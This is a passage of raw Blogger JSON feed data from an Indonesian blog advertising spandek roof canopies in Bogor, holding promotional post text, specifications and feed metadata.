Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/857327525686771910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/857327525686771910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/10\/kanopi-spandek-peredam-grc.html","title":" Kanopi Spandek Peredam GRC"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg24EEyne-Ptl16QlyV40JT8JGsjjLLsc58GHsxtcrHtW4wGqMGFwqiyXgMAxW-KAEsgq2nZxLj-K-cVQcGimwsY9TGyYegCzzcTp6qwKSsIwX7-ZMRmTmGjy1jP1K1cZ9d5kzo0ktSR4rVPiIOrnwWEPLecsRSSFz4ITlc3hh28QVsKo343pC8MQe88E\/s72-c\/Kanopi%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-8462002042710510286"},"published":{"$t":"2023-03-09T11:46:00.001+07:00"},"updated":{"$t":"2023-03-09T11:46:07.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Minimalis Spandek di Cibinong Bogor"},"summary":{"type":"text","$t":"\u0026nbsp;Euy, lagi nyari kanopi minimalis yang oke punya buat rumah atau kos-kosanmu? Cobain nih yang pakai atap spandek. Kenapa atap spandek? Karena selain lebih murah, tahan cuaca juga loh! Di musim hujan atau panas terik, kamu enggak perlu khawatir lagi deh kalau pakai atap spandek.Kanopi Spandek CibinongKanopi minimalis yang cocok untuk rumahmu adalah kanopi yang simple, ringan dan mudah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/8462002042710510286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/03\/kanopi-minimalis-spandek-di-cibinong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8462002042710510286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/8462002042710510286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/03\/kanopi-minimalis-spandek-di-cibinong.html","title":"Kanopi Minimalis Spandek di Cibinong Bogor"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcHgNeGL_wj0l-pukUDXKLTBasiZg6kC8rd797xPzLi5XI6aH7ZxT1cpkVwn7vkyfzKbESwZRcdfXHUyIkhcZV6L7Ha4JjAVLJhkBZR8IsC-FXxnPfWdcoWNmyYOHYujFYOGUDjidfvsHPW0WHggqSHIP2ycRQfv5CCCxDpl3mdI_oB893fv3mfGHy\/s72-c\/Kanopi%20Spandek%20Cibinong%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cibinong, Bogor Regency, West Java, Indonesia"},"georss$point":{"$t":"-6.4901067 106.8306951"},"georss$box":{"$t":"-34.800340536178844 71.6744451 21.820127136178847 141.9869451"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jualkanopiteralis.com/feeds/posts/default/-/Kanopi%20Minimalis%20Spandek?alt=json-in-script&orderby=updated&start-index=9&max-results=5&callback=msRelatedPosts
body_size: 7166
content:
// API callback
msRelatedPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334"},"updated":{"$t":"2026-01-20T07:00:27.711+07:00"},"category":[{"term":"Kanopi Minimalis Spandek"},{"term":"Pagar Minimalis"},{"term":"Teralis Jendela Minimalis"},{"term":"Rumah Idaman"},{"term":"Kanopi Minimalis UPVC"},{"term":"Railing Tangga Minimalis"},{"term":"Pagar Motif Kayu"},{"term":"Pintu Teralis Besi"},{"term":"Kanopi Minimalis Polikarbonat"},{"term":"Kanopi Minimalis"},{"term":"desain rumah idaman"},{"term":"Kanopi Minimalis Baja Ringan"},{"term":"Pagar Klasik"},{"term":"Railing Balkon"},{"term":"Desain Rumah"},{"term":"Kanopi Transparan"},{"term":"Atap Baja Ringan"},{"term":"Skylight Atap Rumah"},{"term":"Kanopi  Kaca Tempered"},{"term":"Kusen"},{"term":"Kanopi Atap Spandek"},{"term":"Pagar Expanda"},{"term":"Kanopi Solartuff"},{"term":"Pintu Aluminium"},{"term":"Tangga Besi Minimalis"},{"term":"Tips"},{"term":"Pagar Rumah Mewah"},{"term":"Pintu Kaca Aluminium"},{"term":"kanopi kaca"},{"term":"kanopi spandek"},{"term":"Rumah Unik"},{"term":"Tangga Putar Minimalis"},{"term":"Jendela Aluminium"},{"term":"Jeruji Anti Maling"},{"term":"Kanopi Spandek Transparan"},{"term":"Pintu Besi"},{"term":"Plafon"},{"term":"Promo"},{"term":"Renovasi Rumah"},{"term":"Kanopi  Minimalis"},{"term":"bahan kanopi upvc"},{"term":"Ornamen Laser Cut"},{"term":"Pintu Klasik Shabby Chic"},{"term":"Rangka Atap Baja Ringan"},{"term":"Bata Merah"},{"term":"Batu Alam"},{"term":"Genteng"},{"term":"Kandang Burung Besi"},{"term":"Kanopi Baja Konstruksi"},{"term":"Kanopi Tanaman Rambat"},{"term":"Kanopi Teralis Anti Maling"},{"term":"Kusen Besi"},{"term":"Pagar Lipat"},{"term":"Pagar Woodplank"},{"term":"Tangga Melayang"},{"term":"Cat Tembok"},{"term":"Cladding Spandex"},{"term":"Estimasi Lama kanopi"},{"term":"Gazebo Taman Minimalis"},{"term":"Jangan Iri"},{"term":"Kanopi Bening"},{"term":"Kontainer"},{"term":"Partisi Ruangan"},{"term":"Pot Gantung"},{"term":"cat waterproof"},{"term":"lantai vinyl"},{"term":"2022 at 10:04AM"},{"term":"Batako"},{"term":"Cat Plitur"},{"term":"Desain Mezzanine Besi"},{"term":"Dudukan Pot Bunga"},{"term":"Furniture"},{"term":"Gantungan Jemuran"},{"term":"Hebel"},{"term":"Jalusi Minimalis"},{"term":"Kanopi Electric"},{"term":"Kanopi Rambat"},{"term":"Kanopi Solarflat"},{"term":"Kanopi Spandek Pabrik"},{"term":"March 04"},{"term":"Menara Torren Air"},{"term":"RAB"},{"term":"Railing Pot Bunga"},{"term":"Rangka Hidroponik"},{"term":"Tempat Parkir Sepeda"},{"term":"Tutup Pompa Air"},{"term":"cat minyak"},{"term":"desain fasad rumah"},{"term":"kanopi murah"},{"term":"renovasi kamar mandi"}],"title":{"type":"text","$t":"Jual Kanopi Termurah - 08125227383 "},"subtitle":{"type":"html","$t":"Koleksi Kanopi Minimalis Modern Terbaru"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026start-index=9\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/search\/label\/Kanopi%20Minimalis%20Spandek"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/-\/Kanopi+Minimalis+Spandek\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026start-index=4\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/-\/Kanopi+Minimalis+Spandek\/-\/Kanopi+Minimalis+Spandek?alt=json-in-script\u0026start-index=14\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Jualan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11815996401536849172"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"170"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-5499476655977407530"},"published":{"$t":"2023-02-09T09:46:00.006+07:00"},"updated":{"$t":"2023-02-09T09:46:49.173+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Spandek Ciherang Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Apa kabar hari ini? Saya sangat berharap semuanya sehat selalu dan senang. Saya ingin berbicara tentang suatu hal yang sangat penting bagi kita semua: perlindungan dari matahari dan hujan. Bagaimana jika saya katakan kepada kalian bahwa ada solusi untuk masalah tersebut?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiZlsLPR2EqlymFzQKVt6lIXlLXtEUvt2aRjp98c_sArrWeVkJ8-wZuItJaJptB-os4pcB7oNC3Du6VrOul_5t270xA6uey6trYW8kOljUOLmNcTxOxOaBtkd7l9VprdlF3ULifbgmtmu3xeBRMKdNYCPyFSl3eHU4cOYMG3dmQo0hFzM27LxJlFSr\/s3375\/Kanopi%20Spandek%20Ciherang%20Bogor.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kanopi Spandek Ciherang Bogor\" border=\"0\" data-original-height=\"3375\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiZlsLPR2EqlymFzQKVt6lIXlLXtEUvt2aRjp98c_sArrWeVkJ8-wZuItJaJptB-os4pcB7oNC3Du6VrOul_5t270xA6uey6trYW8kOljUOLmNcTxOxOaBtkd7l9VprdlF3ULifbgmtmu3xeBRMKdNYCPyFSl3eHU4cOYMG3dmQo0hFzM27LxJlFSr\/s16000\/Kanopi%20Spandek%20Ciherang%20Bogor.png\" title=\"Kanopi Spandek Ciherang Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E\u003Cu\u003ESpesifikasi:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Frame hollow 4x8\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Frame dalam hollow 4x6\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Reng hollow 4x4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Atap spandek (spandex) 0.3 mm\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Pengecatan\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Pemasangan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESebagai penyedia jasa kanopi spandek juga menjangkau di Ciherang Bogor, kami memahami betul bahwa memiliki rumah atau gedung yang dilindungi dari cuaca buruk sangat penting. Oleh karena itu, kami ingin menawarkan solusi terbaik bagi kalian: kanopi spandek.\u003C\/p\u003E\u003Cp\u003EDengan kanopi spandek dari kami, kalian tidak perlu khawatir lagi tentang hujan atau sinar matahari yang menyengat. Kanopi spandek kami dibuat dari bahan berkualitas tinggi yang tahan lama dan tahan terhadap cuaca buruk. Selain itu, desain kanopi spandek kami sangat stylish dan akan membuat rumah atau gedung kalian terlihat lebih indah.\u003C\/p\u003E\u003Cp\u003ETidak hanya itu, kami juga memberikan jaminan bahwa setiap proyek kanopi spandek kami akan selesai tepat waktu dan sesuai dengan spesifikasi kalian. Kami memiliki tim yang terampil dan berpengalaman yang akan memastikan bahwa kalian mendapatkan kanopi spandek yang terbaik.\u003C\/p\u003E\u003Cp\u003EJadi, jangan ragu lagi dan ajukan permintaan untuk kanopi spandek dari kami. Kami sangat berharap dapat bekerja sama dengan kalian dan membantu membuat rumah atau gedung kalian lebih nyaman dan terlindungi dari cuaca buruk.\u003C\/p\u003E\u003Cp\u003ESampai jumpa!\u003C\/p\u003E\u003Cp\u003EAppasco\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/5499476655977407530\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-ciherang-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/5499476655977407530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/5499476655977407530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-ciherang-bogor.html","title":"Kanopi Spandek Ciherang Bogor"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiZlsLPR2EqlymFzQKVt6lIXlLXtEUvt2aRjp98c_sArrWeVkJ8-wZuItJaJptB-os4pcB7oNC3Du6VrOul_5t270xA6uey6trYW8kOljUOLmNcTxOxOaBtkd7l9VprdlF3ULifbgmtmu3xeBRMKdNYCPyFSl3eHU4cOYMG3dmQo0hFzM27LxJlFSr\/s72-c\/Kanopi%20Spandek%20Ciherang%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Ciherang, Sumedang Selatan, Sumedang Regency, West Java, Indonesia"},"georss$point":{"$t":"-6.8590260999999986 107.8731968"},"georss$box":{"$t":"-35.169259936178847 72.7169468 21.451207736178848 143.02944680000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-1248330387314450199"},"published":{"$t":"2023-02-08T09:04:00.005+07:00"},"updated":{"$t":"2023-02-08T09:04:34.294+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Spandek Minimalis Baja Ringan di Cibinong Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Yo, gengs! Udah tau belum kalau kami menerima jasa kanopi spandek terbaru di Cibinong Bogor juga? Kanopi ini bisa bikin rumah lo keliatan keren banget. Bukan cuma stylish, tapi juga bisa melindungi rumah lo dari panas dan hujan. Cocok banget buat rumah baru atau renovasi rumah lama.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIzz5k1b3EbW_8AKnrbR2ZbACCy0bX_eH_VG_pLec8SORksmPN4UXzBfZBPS5v4tkVQOZkpCHcEHtXvSFW_z2iETnecBh8t8xJsAW_D9vyJDY5U6pM_RCU3aIrEtdoI4nCt7F8fSXmUTJ8dY0zuk91xdGbWJrTsmN72XXKaEXn0o43th1pixJk8P3\/s3375\/Kanopi%20Spandek%20di%20Cibinong%20Bogor.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kanopi Spandek Cibinong Bogor\" border=\"0\" data-original-height=\"3375\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIzz5k1b3EbW_8AKnrbR2ZbACCy0bX_eH_VG_pLec8SORksmPN4UXzBfZBPS5v4tkVQOZkpCHcEHtXvSFW_z2iETnecBh8t8xJsAW_D9vyJDY5U6pM_RCU3aIrEtdoI4nCt7F8fSXmUTJ8dY0zuk91xdGbWJrTsmN72XXKaEXn0o43th1pixJk8P3\/s16000\/Kanopi%20Spandek%20di%20Cibinong%20Bogor.png\" title=\"Kanopi Spandek Cibinong Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDengan bahan berkualitas, kanopi spandek ini juga tahan lama dan gampang dalam perawatan. Lo bisa pilih warna sesuai selera lo dan dapatkan juga desain yang disesuaikan dengan kebutuhan rumah lo.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ESpesifikasi:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Frame hollow 4x8\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Frame dalam hollow 4x6\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Reng hollow 4x4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Atap spandek (spandex) 0.3 mm\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Pengecatan\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E- Pemasangan\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\" \/\u003E\u003C\/p\u003E\u003Cp\u003EJangan sampe ketinggalan untuk memiliki kanopi spandek terbaik yang bakal bikin rumah lo makin kece. Buruan deh, hubungi kontak kita sekarang juga!\u003C\/p\u003E\u003Cp\u003E#kanopi #alderon #kanopialderon #kanopiminimalis #rumahidaman #rumah #rumahminimalis #rumahsederhana #rumahmewah #renovasi #renovasirumah #atapupvc #kanopiteras #kanopispandek #spandek #tukangbogor #infobogor #update #updatebogor #bogorinfo #bogoria #welovebogor #tukang #fyp #fypシ #reels #foryoupage #foryourpage #shorts\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jualkanopiteralis.com\/feeds\/1248330387314450199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-minimalis-baja-ringan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/1248330387314450199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7191656165546230334\/posts\/default\/1248330387314450199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jualkanopiteralis.com\/2023\/02\/kanopi-spandek-minimalis-baja-ringan-di.html","title":"Kanopi Spandek Minimalis Baja Ringan di Cibinong Bogor"}],"author":[{"name":{"$t":"kanopi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00768705618166086227"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIzz5k1b3EbW_8AKnrbR2ZbACCy0bX_eH_VG_pLec8SORksmPN4UXzBfZBPS5v4tkVQOZkpCHcEHtXvSFW_z2iETnecBh8t8xJsAW_D9vyJDY5U6pM_RCU3aIrEtdoI4nCt7F8fSXmUTJ8dY0zuk91xdGbWJrTsmN72XXKaEXn0o43th1pixJk8P3\/s72-c\/Kanopi%20Spandek%20di%20Cibinong%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cibinong, Bogor Regency, West Java, Indonesia"},"georss$point":{"$t":"-6.4901067 106.8306951"},"georss$box":{"$t":"-34.800340536178844 71.6744451 21.820127136178847 141.9869451"}},{"id":{"$t":"tag:blogger.com,1999:blog-7191656165546230334.post-6077788553732268209"},"published":{"$t":"2023-02-07T05:37:00.002+07:00"},"updated":{"$t":"2023-02-07T05:37:15.534+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanopi Minimalis Spandek"}],"title":{"type":"text","$t":"Kanopi Spandek Minimalis Tiang Besi Galvanis di Ciawi Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Anda memiliki teras atau mobil yang terpapar cuaca ekstrim tanpa perlindungan?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIHPIUiSKTGfl9aP-zItmBmTy7_9dgFd7G7buuHA7o0ytou_dFRKVHAXbcGc4akfMlvlSyQAUM8iZNeeUvPhmcLS9mlWHsob0iMjmxIgtWCEA1uzxOmmg104iyNhVtTFJ6AZKOeTa9b8dta7OUL2dZZq9VXRNDTjB4PrRHj_Tlr3aINcJ60H1CB05B\/s3375\/Kanopi%20Spandek%20Tiang%20Besi%20Galvanis%20di%20Ciawi%20Bogor.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kanopi Spandek Ciawi\" border=\"0\" data-original-height=\"3375\" data-original-width=\"3375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIHPIUiSKTGfl9aP-zItmBmTy7_9dgFd7G7buuHA7o0ytou_dFRKVHAXbcGc4akfMlvlSyQAUM8iZNeeUvPhmcLS9mlWHsob0iMjmxIgtWCEA1uzxOmmg104iyNhVtTFJ6AZKOeTa9b8dta7OUL2dZZq9VXRNDTjB4PrRHj_Tlr3aINcJ60H1CB05B\/s16000\/Kanopi%20Spandek%20Tiang%20Besi%20Galvanis%20di%20Ciawi%20Bogor.png\" title=\"Kanopi Spandek Ciawi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; color: #151515; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESpesifikasi:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #151515; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E- Frame hollow 4x8\u003Cbr style=\"outline: 0px; transition: all 0.3s 